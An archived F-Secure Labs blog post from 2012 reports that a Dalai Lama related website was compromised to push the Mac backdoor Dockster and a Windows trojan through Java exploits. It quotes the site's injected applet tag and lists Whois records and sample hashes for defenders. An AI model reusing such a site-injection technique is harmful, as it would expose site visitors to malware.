# January 2004 to September 2015

f-secure.com/weblog/archives/00002466.html

# F-SECURE LABS

<<< NEWS FROM THE LAB - Monday, December 3, 2012 >>>

**ARCHIVES | SEARCH**

**New Mac Malware Found on Dalai Lama Related Website** — Posted by Sean @ 11:08 GMT

Acting on a tip, a member of our Threat Research team (Brod) has discovered a Dalai Lama related website is compromised and is pushing new Mac malware, called Dockster, using a Java-based exploit.

Page source from gyalwarinpoche.com:

```
<html>
<body>
    <applet width=10 height=10 code=a.class archive=     .jar>
    </applet>
</body>
</html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="bo" lang="bo" dir="ltr">
  <head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gyal
<link rel="alternate" type="application/rss+xml" title="www.gyalwarinpoche.com R
<link rel="shortcut icon" href="/sites/hhdlfiles/images/hhdl_favicon.png" type="
    <title>www.gyalwarinpoche.com</title>
    <link type="text/css" rel="stylesheet" media="all" href="/modules/aggregator
```

Here's a screenshot of gyalwarinpoche.com from Google's cache:Note: Google's November 27th snapshot also includes a link to the malicious exploit (so don't visit).

The gyalwarinpoche site doesn't seem to be as "official" as dalailama.com:

But it's been around since 2009/2010 and the name is the same as the Dalai Lama's YouTube channel.

And the Whois information is similar:```
Registrant:
The Office of His Holiness the Dalai Lama
   Thekchen Choeling
   P.O. McLeod Ganj
   Dharamsala, HP 176219
   IN

   Domain Name: DALAILAMA.COM
```

*dalailama.com*

```
Registrant:
 Office of HH the Dalai Lama
 Office of HH the Dalai Lama
 PO Mcleod Ganj
 Dharamsala,  176219
 IN

 Domain name: GYALWARINPOCHE.COM

 Administrative Contact:
    Office of HH the Dalai Lama, Secretary

    Office of HH the Dalai Lama
    PO Mcleod Ganj
    Dharamsala,  176219
    IN
    911892221343
```

*gyalwarinpoche.com*

The Java-based exploit uses the same vulnerability as "Flashback", CVE-2012-0507. Current versions of Mac OS X and those with their browser's Java plugin disabled should be safe from the exploit. The malware dropped, Backdoor:OSX/Dockster.A, is a basic backdoor with file download and keylogger capabilities.

This is not the first time gyalwarinpoche.com has been compromised and it certainly isn't the first time Tibetan related NGOs have been targeted. Read more here and here.

There is also an exploit, CVE-2012-4681, with a Windows-based payload: Trojan.Agent.AXMO.

MD5 info:

Exploit:Java/CVE-2012-0507.A — 5415777DB44C8D808EE3A9AF94D2A4A7
Backdoor:OSX/Dockster.A — c6ca5071907a9b6e34e1c99413dcd142
Exploit:Java/CVE-2012-4681.H — 44a67e980f49e9e2bed97ece130f8592
Trojan.Agent.AXMO — c3432c1bbdf17ebaf1e10392cf630847